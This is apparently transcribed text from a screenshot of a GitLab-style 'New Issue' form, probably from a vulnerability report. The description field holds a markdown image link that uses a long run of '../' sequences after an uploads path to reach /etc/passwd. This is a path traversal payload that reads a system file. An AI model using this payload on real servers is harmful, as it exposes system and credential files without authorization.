 test › project1 › Issues › New
New Issue
Title
etc/passwd
Add description templates to help your contributors communicate effectively!
Description
Write Preview
![a](/uploads/11111111111111111111111111111111/../../../../../../../../../../../../../../etc/passwd)
Markdown and quick actions are supported
Attach a file
This issue is confidential and should only be visible to team members with at least Reporter access.